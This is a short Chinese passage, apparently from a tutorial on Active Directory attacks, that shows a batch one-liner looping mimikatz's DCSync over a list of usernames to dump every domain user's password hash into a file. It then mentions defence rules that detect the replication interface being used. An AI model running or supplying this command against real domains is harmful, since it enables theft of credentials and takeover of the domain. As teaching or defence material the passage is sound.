 要想批量导出所有用户,先把用户名导出到TXT中,在for /f "tokens=1" %i in (username.txt) do @mimikatz.exe "lsadump::dcsync /user:%i /domain:localtest.com" exit >> info.txt 这样就导出所有用户的HASH了。从下面防御规则可以看出,是调用了我们所说的四种接口中的replication (REPL) and domain controller management interface 。